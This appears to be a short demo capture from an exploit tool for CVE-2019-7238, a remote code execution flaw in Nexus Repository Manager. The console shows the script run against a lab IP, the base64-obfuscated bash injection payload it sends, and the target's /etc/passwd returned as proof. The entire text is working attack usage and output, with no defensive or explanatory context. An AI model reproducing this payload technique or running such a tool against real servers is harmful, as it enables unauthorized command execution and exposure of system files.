 C:\Users\CTF\Desktop>python nexus-exp.py "cat /etc/passwd"
CVE-2019-7238
Nexus Repository Manager RCE
By jas502n
>>>Vuln Url: http://10.10.20.166:8081/service/extdirect
bash -c {echo,Y2F0IC9ldGMvcGFzc3dkPiBwYXNzd2Q=}|{base64,-d}|{bash,-i}
RCE Vuln Exit!
>>>>Command response:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false
C:\Users\CTF\Desktop>